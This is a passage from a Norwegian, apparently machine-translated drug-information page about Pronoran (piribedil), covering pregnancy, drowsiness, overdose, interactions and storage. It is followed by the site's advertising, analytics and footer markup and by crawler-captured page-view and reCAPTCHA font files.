anbefales ikke.</p><h2>Pronoran: Graviditet og amming</h2><p>Legemidlet brukes hovedsakelig hos eldre pasienter, som neppe blir gravide. Det har vist seg, at hos mus krysser piribedil placentabarrieren og fordeles i fosterets organer.</p><p>På grunn av mangel på data, bør stoffet ikke brukes under graviditet og amming..</p><h2>Pronoran: spesielle instruksjoner</h2><p>Crimson fargestoff, en del av stoffet, øker risikoen for en allergisk reaksjon hos noen pasienter.</p><p><em>Påvirkning av evnen til å kjøre bil og styringsmekanismer</em></p><p>Noen pasienter (spesielt hos pasienter med Parkinsons sykdom) mens du tar piribedil, oppstår noen ganger en tilstand av alvorlig døsighet plutselig opp til plutselig innsovning. Dette fenomenet er ekstremt sjeldent, men, Likevel, Pasienter, kjøring av kjøretøy og/eller betjening av utstyr, krever høy grad av oppmerksomhet, bør advares om det. Hvis slike reaksjoner oppstår, bør det vurderes å redusere dosen av piribedil eller avbryte behandlingen med dette legemidlet..</p><h2>Pronoran: overdose</h2><p><em>Symptomer:</em> oppkast (på grunn av handlingen av Piribedil på chemoreceptor trigger sonen), labilt blodtrykk (øke eller redusere), feilfunksjon i mage-tarm-kanalen (kvalme, oppkast).</p><p><em>Behandling:</em> fjerning av stoffet, symptomatisk behandling.</p><h2>Pronoran: medikamentinteraksjon</h2><p><strong>Kontraindisert i kombinasjon</strong></p><p><em>Antipsykotika (bortsett klozapin)</em></p><p>Gjensidig antagonisme mellom antipsykotika og antiparkinsonmidler</p><p>Pasienter med ekstrapyramidale syndrom, forårsaket ved å ta nevroleptika, behandling bør være foreskrevet antikolinerge midler, og skal ikke forskrives dopaminerge antiparkinsonmidler (grunn blokkerer dopaminreseptorer nevroleptika).</p><p>Pasienter med Parkinsons sykdom, behandlet med dopaminerge antiparkinsonmedisiner, og krever utnevnelse av neuroleptika, levodopa bør ikke fortsette på grunn av en økning i manifestasjonen av psykisk sykdom, samt på grunn av blokkering av dopaminreseptorer av nevroleptika.</p><p>Antiemetika bør brukes, ikke forårsaker ekstrapyramidale symptomer.</p><h2>Pronoran: vilkår for utlevering fra apotek</h2><p>Preparatet er tilgjengelig på resept.</p><h2>Pronoran: vilkår og betingelser for lagring</h2><p>Stoffet skal oppbevares utilgjengelig for barn. Ingen spesielle lagringsforhold krever. Holdbarhet &#8211; 3 år.</p><div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><div class="DazNKY367607"></div> <script>window.k_init = window.k_init || [];
    k_init.push({
        id: 'DazNKY367607',
        type: 'bn',
        domain: 'hdbkome.com',
        refresh: false,
        next: 0
    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkome.com/2r9aqgzt.js'; 
    document.head && document.head.appendChild(s);</script> <div id="er9mh0vokg5"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'er9mh0vokg5',block:'133849',site_id:'349'});})(window, 'mtzBlocks');</script></div> <script async disabled="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6305096706569967"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-6305096706569967"
data-ad-slot="2835555147"
data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <script async disabled="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6305096706569967"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-6305096706569967"
data-ad-slot="5714823707"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div></div><div id="post-extra-info"><div class="theiaStickySidebar"><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1"> <span class="meta-author-avatar"> <a href="https://omedicine.info/no/author/admin"><img data-del="avatar" alt="Foto av Vladimir Andreevich Didenko" src='https://omedicine.info/wp-content/uploads/2022/07/Didenko-150x150.jpg' class='avatar pp-user-avatar avatar-140 photo ' height='140' width='140'/></a> </span> <span class="meta-author"><a href="https://omedicine.info/no/author/admin" class="author-name tie-icon" title="Vladimir Andreevich Didenko">Vladimir Andreevich Didenko</a></span></span></span><div class="tie-alignright"><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 2,349 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 5 minutter lest</span></div></div></div></div><div class="clearfix"></div></article><div class="post-components"></div></div><aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar"><div class="theiaStickySidebar"><div id="transposh-3" class="container-wrapper widget widget_transposh"><div class="widget-title the-global-title"><div class="the-subtitle">Oversettelse</div></div><span class="no_translate"><select name="lang" onchange="document.location.href=this.options[this.selectedIndex].value;"><option value="/pronoran.html">Русский</option><option value="/en/pronoran.html">English</option><option value="/de/pronoran.html">Deutsch</option><option value="/ja/pronoran.html">日本語</option><option value="/es/pronoran.html">Español</option><option value="/zh-tw/pronoran.html">中文(漢字)</option><option value="/fr/pronoran.html">Français</option><option value="/pt/pronoran.html">Português</option><option value="/pl/pronoran.html">Polski</option><option value="/it/pronoran.html">Italiano</option><option value="/tr/pronoran.html">Türkçe</option><option value="/nl/pronoran.html">Nederlands</option><option value="/ar/pronoran.html">العربية</option><option value="/cs/pronoran.html">Čeština</option><option value="/sv/pronoran.html">Svenska</option><option value="/id/pronoran.html">Bahasa Indonesia</option><option value="/vi/pronoran.html">Tiếng Việt</option><option value="/ro/pronoran.html">Română</option><option value="/ko/pronoran.html">한국어</option><option value="/el/pronoran.html">Ελληνικά</option><option value="/hu/pronoran.html">Magyar</option><option value="/da/pronoran.html">Dansk</option><option value="/th/pronoran.html">ภาษาไทย</option><option value="/fi/pronoran.html">Suomi</option><option value="/sk/pronoran.html">Slovenčina</option><option value="/bg/pronoran.html">Български</option><option value="/no/pronoran.html" selected="selected">Norsk</option><option value="/he/pronoran.html">עברית</option><option value="/hi/pronoran.html">हिन्दी; हिंदी</option><option value="/lt/pronoran.html">Lietuvių kalba</option><option value="/hr/pronoran.html">Hrvatski</option><option value="/ca/pronoran.html">Català</option><option value="/lv/pronoran.html">Latviešu valoda</option><option value="/et/pronoran.html">Eesti keel</option><option value="/ms/pronoran.html">Bahasa Melayu</option><option value="/sr/pronoran.html">Cрпски језик</option></select><br/></span><input type="checkbox" name="tpedit" value="1"  onclick="document.location.href='/no/pronoran.html?tpedit=1';"/>&nbsp;Rediger oversettelse<div id="tr_credit"></div><div class="clearfix"></div></div><div id="text-4" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">Reklame</div></div><div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle"
style="display:inline-block;width:100%;height:600px"
data-ad-client="ca-pub-6305096706569967"
data-ad-slot="5714823707"
data-ad-format="link"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div><div class="clearfix"></div></div></div></aside></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area "><div class="tie-row"><div class="tie-col-sm-6 normal-side"><div id="block-4" class="container-wrapper widget widget_block widget_text"><p class=""><a href="/terms-and-conditions-of-use">Vilkår for bruk av nettstedet</a><br><a href="/privacy">Personvernerklæring</a></p><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info site-info-layout-2"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first">Materialer, postet på nettstedet, beregnet for pedagogiske formål og kan ikke brukes for medisinske råd, diagnose eller behandling.
Hvis du har helseproblemer, kontakt legen din umiddelbart.</div><div class="copyright-text copyright-text-second">© Copyright 2026, <span class ="tr_" id="tr_3" data-source="" data-orig="All Rights Reserved
Использование материалов сайта разрешено при условии размещения активной гиперссылки на Omedicine.info">All Rights Reserved
Использование материалов сайта разрешено при условии размещения активной гиперссылки на Omedicine.info</span>. Hyperkobling må ikke lukkes for søkeindeksering.</div></div></div></div></div></footer><a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Tilbake til toppen-knappen</span> </a></div></div></div> <script type="text/javascript">(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter21432532 = new Ya.Metrika({
                    id:21432532,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/21432532" style="position:absolute; left:-9999px;" alt="" /></div></noscript><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntC877" width="88" height="15" style="border:0"
title="LiveInternett: viser antall besøkende for i dag"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntC877").src=
"https://counter.yadro.ru/hit?t26.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Lukk</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search"><form method="get" class="tie-popup-search-form" action="https://omedicine.info/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Søk etterog trykk Enter" autocomplete="off" placeholder="Type and hit Enter" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Søk etter</span> </button></form></div></div></div> <script type="text/javascript">function tieDownloadAdsenseJSAtOnload() {
						var element = document.createElement("script");
						element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
						document.body.appendChild(element);
					}
					if (window.addEventListener){
						window.addEventListener("load", tieDownloadAdsenseJSAtOnload, false);
					}
					else if (window.attachEvent){
						window.attachEvent("onload", tieDownloadAdsenseJSAtOnload);
					}
					else{
						window.onload = tieDownloadAdsenseJSAtOnload;
					}</script> <script type="text/javascript" src="https://omedicine.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://omedicine.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text directionltr': [ 'ltr' ] } );
/*  */</script> <script type="text/javascript" src="https://omedicine.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/omedicine.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/*  */</script> <script type="text/javascript" src="https://omedicine.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script> <script type="text/javascript" id="cookie-notice-front-js-before">/*  */
var cnArgs = {"ajaxUrl":"https:\/\/omedicine.info\/wp-admin\/admin-ajax.php","nonce":"6689f63b1e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":604800,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/*  */</script> <script type="text/javascript" src="https://omedicine.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" id="ppress-frontend-script-js-extra">/*  */
var pp_ajax_form = {"ajaxurl":"https:\/\/omedicine.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"1b3751b7ae","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/*  */</script> <script type="text/javascript" src="https://omedicine.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.22" id="ppress-frontend-script-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfuTZogAAAAANZ55V-fPuKU8_pwSSEfJ8UM34VM&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://omedicine.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/*  */
var wpcf7_recaptcha = {
    "sitekey": "6LfuTZogAAAAANZ55V-fPuKU8_pwSSEfJ8UM34VM",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/*  */</script> <script type="text/javascript" src="https://omedicine.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" id="tie-scripts-js-extra">/*  */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/omedicine.info\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
/*  */</script> <script type="text/javascript" src="https://omedicine.info/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.2" id="tie-scripts-js"></script> <script type="text/javascript" id="tie-scripts-js-after">/*  */
				jQuery.ajax({
					type : "GET",
					url  : "https://omedicine.info/wp-admin/admin-ajax.php",
					data : "postviews_id=31422&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/*  */</script> <script type="text/javascript" src="https://omedicine.info/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.2" id="tie-js-ilightbox-js"></script> <script type="text/javascript" src="https://omedicine.info/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.2" id="tie-js-desktop-js"></script> <script type="text/javascript" src="https://omedicine.info/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.2" id="tie-js-single-js"></script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Dette nettstedet bruker informasjonskapsler og tjenester for å samle inn tekniske data fra besøkende for å sikre ytelse og forbedre kvaliteten på tjenesten.. Ved å fortsette å bruke siden vår, du samtykker automatisk til bruken av disse teknologiene.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a><a href="https://omedicine.info/no/privacy" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #00a99d">Personvernerklæring</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nei"></span></div></div>  <script type='text/javascript'>!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script> <script type='text/javascript'>var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;</script> </body></html>
<!-- Cache served by breeze CACHE - Last modified: Mon, 19 Jan 2026 03:44:27 GMT -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://omedicine.info/wp-admin/admin-ajax.php?postviews_id=31422&action=tie_postviews&_=1768794268241
body_size: -93
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 2&nbsp;350</span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfuTZogAAAAANZ55V-fPuKU8_pwSSEfJ8UM34VM&co=aHR0cHM6Ly9vbWVkaWNpbmUuaW5mbzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fzs8w5ld4d92
body_size: 48884
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
